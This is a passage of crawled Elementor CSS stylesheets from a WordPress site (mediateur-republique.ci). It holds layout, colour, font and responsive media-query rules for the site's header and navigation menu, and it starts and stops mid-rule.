Sans-serif;font-size:18px;font-weight:normal;}.elementor-kit-73 e-page-transition{background-color:#FFBC7D;}.elementor-kit-73 a{color:#000000;}.elementor-kit-73 h1{font-family:"Poppins", Sans-serif;font-size:40px;}.elementor-kit-73 h2{font-family:"Times New Roman", Sans-serif;font-size:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1200px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}.e-con{--container-max-width:1025px;}}@media(max-width:600px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-101.css?ver=1746474350
body_size: 34200
content:
.elementor-101 .elementor-element.elementor-element-66f3585:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-container{min-height:140px;}.elementor-101 .elementor-element.elementor-element-66f3585{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-7b1fc85{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-7b1fc85 img{height:100px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-82bafbb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-82bafbb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-af6335e{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:36px;font-weight:700;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline-plain-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-305d94f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-305d94f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-6c83707{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-6c83707 img{height:100px;object-fit:cover;object-position:center center;}.elementor-101 .elementor-element.elementor-element-e2c4740:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-container{min-height:60px;}.elementor-101 .elementor-element.elementor-element-e2c4740{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-101 .elementor-element.elementor-element-e2c4740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-759588b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-759588b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-759588b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover, .elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus, .elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active, .elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a{background-color:#E76431;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-item > a,.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:#E76431;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;font-size:17px;padding:7px 30px 7px 30px;color:#000000;}
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#F08404;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#F08404;color:#FFFFFF !important;}.elementor-101 .elementor-element.elementor-element-a8f24d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-container{height:60px;border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{font-size:15px;text-transform:uppercase;color:#000000;padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger{float:right;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-4d79350.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-4d79350.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-86fa51e{text-align:center;}.elementor-101 .elementor-element.elementor-element-86fa51e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:1.3em;color:var( --e-global-color-41ed6f98 );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-653d512{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-653d512 > .elementor-widget-container{background-color:var( --e-global-color-b8d5457 );border-radius:25px 25px 25px 25px;}.elementor-101 .elementor-element.elementor-element-653d512:hover .elementor-widget-container{background-color:var( --e-global-color-95f5ce2 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu .elementor-item{font-size:19px;font-weight:bold;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a:hover,
					.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d774d8 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-4d774d8 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown .elementor-item, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.29);}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-101 .elementor-element.elementor-element-a361ebc:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-container{min-height:140px;}.elementor-101 .elementor-element.elementor-element-a361ebc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-3023600{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-50720e4{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-e42cdcc{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline-plain-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-b48df08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-b48df08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-b48df08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-9caf5da{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-9caf5da img{height:100px;object-fit:cover;object-position:center center;}.elementor-101 .elementor-element.elementor-element-69dd40d{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-30066ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-30066ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-30066ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-9bfad06{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-stacked .elementor-icon{background-color:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-default .elementor-icon{color:#242424;border-color:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-default .elementor-icon svg{fill:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon{font-size:20px;padding:5px;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-d0e1a26{text-align:center;}.elementor-101 .elementor-element.elementor-element-d0e1a26 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:1.3em;color:var( --e-global-color-41ed6f98 );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-ab0e287{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-stacked .elementor-icon{background-color:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-default .elementor-icon{color:#242424;border-color:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-default .elementor-icon svg{fill:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon{font-size:20px;padding:5px;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:9%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:81.31%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:9%;}.elementor-101 .elementor-element.elementor-element-759588b{width:72.584%;}.elementor-101 .elementor-element.elementor-element-4d79350{width:11.78%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:14.968%;}.elementor-101 .elementor-element.elementor-element-4e6536e{width:20%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:70.582%;}.elementor-101 .elementor-element.elementor-element-b48df08{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:20%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:70.582%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:20%;}}@media(max-width:1200px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:12%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:76%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:12%;}.elementor-101 .elementor-element.elementor-element-759588b{width:72%;}.elementor-101 .elementor-element.elementor-element-4d79350{width:12%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:16%;}}@media(max-width:1024px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:10%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:80%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:10%;}.elementor-101 .elementor-element.elementor-element-759588b{width:50%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:50%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:60%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:60%;}}@media(max-width:768px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-4e6536e{width:15%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:70%;}.elementor-101 .elementor-element.elementor-element-b48df08{width:15%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:15%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:70%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:15%;}}@media(max-width:1200px){.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:30.5px;}.elementor-101 .elementor-element.elementor-element-305d94f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{font-size:13px;padding:3px 3px 3px 3px;}.elementor-101 .elementor-element.elementor-element-86fa51e .elementor-heading-title{font-size:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{font-size:30px;}.elementor-101 .elementor-element.elementor-element-d0e1a26 .elementor-heading-title{font-size:15px;}}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-container{min-height:100px;}.elementor-101 .elementor-element.elementor-element-66f3585{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-7b1fc85 img{height:70px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:23px;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-6c83707 img{height:70px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-container{max-width:350%;border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-container{min-height:100px;}.elementor-101 .elementor-element.elementor-element-a361ebc{z-index:1000;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-3023600{padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-4e6536e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-50720e4{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:60px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-1fbb870 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-e42cdcc > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{font-size:15px;}.elementor-101 .elementor-element.elementor-element-b48df08 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-9caf5da img{height:60px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-69dd40d{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-30066ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-9bfad06 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-f9625a6 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-5de0c46 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-ab0e287 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon-wrapper{text-align:center;}}@media(max-width:600px){.elementor-101 .elementor-element.elementor-element-66f3585{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-b6d09a7{width:100%;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-7b1fc85{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:100%;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:12.5px;}.elementor-101 .elementor-element.elementor-element-e2c4740{z-index:1000;}.elementor-101 .elementor-element.elementor-element-759588b{width:20%;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:80%;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a361ebc{padding:5px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-4e6536e{width:20%;}.elementor-101 .elementor-element.elementor-element-4e6536e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:60px;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:60%;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{text-align:center;font-size:11px;}.elementor-101 .elementor-element.elementor-element-b48df08{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 